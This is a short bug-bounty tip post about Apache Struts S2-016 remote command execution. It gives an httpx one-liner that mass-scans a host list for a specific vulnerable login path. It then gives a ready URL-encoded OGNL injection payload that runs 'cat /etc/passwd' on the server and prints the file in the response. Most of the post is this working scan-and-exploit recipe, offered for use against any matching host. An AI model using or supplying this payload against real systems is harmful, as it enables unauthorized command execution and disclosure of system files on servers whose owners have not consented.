 In your recon process you can find a critical vulnerability like RCE very easy if you have found this
dir /sm/login/loginpagecontentgrabber.do:-
I have found a Remote Command Execution ( Apache Struts S2-016)  on one of bugcrowd programs and earned
the full bounty of $3000.
Just use this oneliner to test for Struts S2-016 on all the hosts.
You just need httpx to run this test.
https://github.com/projectdiscovery/httpx
httpx -l hosts.txt -path /sm/login/loginpagecontentgrabber.do -threads 100 -random-agent -x GET -title
-tech-detect -status-code  -follow-redirects -title -mc 200
If you get /sm/login/loginpagecontentgrabber.do just inject this line on the url:-
?redirect%3a${%23a%3d(new+java.lang.ProcessBuilder(new+java.lang.String[]
{"cat","/etc/passwd"})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew+java.io.InputStreamReader(%23b)
,%23d%3dnew+java.io.BufferedReader(%23c),%23e%3dnew+char[50000],%23d.read(%23e),%23matt%3d%23context.ge
t('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.g
etWriter().flush(),%23matt.getWriter().close()}
If you see the etc/passwd on the browser then congratulations you get a RCE vulnerability and you will
earn the full bounty.
Ref:-
https://cwiki.apache.org/confluence/display/WW/S2-016
PS:- Work smarter not harder.
Good luck.